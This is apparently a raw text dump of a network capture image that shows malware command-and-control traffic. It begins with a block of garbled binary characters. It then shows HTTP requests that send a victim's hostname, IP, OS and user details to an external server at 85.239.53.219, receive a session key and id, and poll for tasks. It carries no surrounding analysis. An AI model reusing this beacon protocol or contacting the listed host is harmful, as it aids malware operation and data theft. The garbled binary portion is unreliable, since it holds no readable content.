 4..1L     .J.Q
.#...r..Z'..(..lF.b.ab....h.
$...B..}7..
....Z......d...t..).Y.q..c.*.....X....@..N.42S~@.......d1{p...\...XS..;c.p.?Lb.]._....;#.eqP`+..........u\y.
.T....M_.......b.;.=.....,t..rw,..#..Cg$j...=...............$..M....YD..&.b...N..j-...}..s..@.{.<#7.b.0..W.=
.3..$!.......cAA....N...?g.,..VP.........l...myP.x....I......U..Y...`..g0...../..;..._5."...........y.o3M.1.
.............g.......YZPOST /api/gateway HTTP/1.1
Connection: Keep-Alive
Content-Type: application/json
Referer: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
Content-Length: 172
Host: 85.239.53.219
{"version":"v1.3.1","ip":"173.66.46.97","domain":"WORKGROUP","hostname":"DESKTOP-WIN11PC","arch":"x86","os_v
ersion":"Windows 10.0.22631","cur_user":"User","owner":"Cosmos"}HTTP/1.1 200 OK
Server: nginx
Date: Mon, 15 Apr 2024 19:36:05 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 74
Connection: keep-alive
Referrer-Policy: no-referrer
{"key": "5VuMILYNp3gTiZebW", "id": "84b56dd9-5ba6-4070-b0b2-be0cfed0a00c"}POST /api/84b56dd9-5ba6-4070-b0b2-
be0cfed0a00c/tasks HTTP/1.1
Connection: Keep-Alive
Content-Type: application/json
Referer: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
Content-Length: 0